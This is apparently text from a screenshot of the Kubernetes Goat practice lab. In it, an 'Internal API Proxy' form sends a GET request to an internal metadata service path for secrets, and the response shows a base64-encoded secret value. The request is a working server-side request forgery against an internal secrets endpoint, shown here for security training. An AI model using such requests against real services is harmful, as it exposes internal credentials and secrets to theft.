 Internal API Proxy
Enter your endpoint:
http://metadata-db/latest/secrets/kubernetes-goat
Method:
GET
Custom Header:
{ 'Content-Type': 'application/json' }
Submit
Response Output
"{\"metadata\": \"static-metadata\", \"data\": \"azhzLWdvYXQtY2E5MGVmODVkYjdhNWFlZjAxOThkMDJmYjBkZjljYWI=\"}\n"